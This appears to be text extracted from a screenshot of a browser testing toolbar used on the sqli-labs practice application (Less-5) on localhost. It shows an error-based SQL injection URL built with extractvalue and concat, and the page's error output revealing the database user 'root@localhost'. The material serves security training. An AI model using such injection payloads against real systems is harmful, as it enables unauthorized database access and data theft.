 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' and (extractvalue(1,concat(0x5c,(select user())))) %23
Split URL
Execute
Execute current URL data Enable Referrer
Welcome Dhakkan
XPATH syntax error: '\root@localhost'
SQLI DUMB SERIES-5